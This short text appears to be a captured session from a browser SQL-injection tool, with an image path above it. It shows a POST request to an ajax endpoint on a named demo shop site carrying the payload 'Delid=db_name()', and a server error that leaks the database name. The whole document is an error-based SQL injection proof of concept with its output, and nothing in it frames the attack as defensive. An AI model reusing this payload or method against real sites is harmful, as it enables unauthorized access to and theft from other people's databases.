 Load URL
http://plus.demo.lebi.cn/supplier/ajax/ajax_product.aspx?__Action=Ask_Del&url=/
Split URL
Execute
Enable Post data Enable Referrer
Post data
Delid=db_name()
Server Error in '/' Application.
在将 nvarchar 值 'db_plusdemolebicn' 转换成数据类型 int 时失败。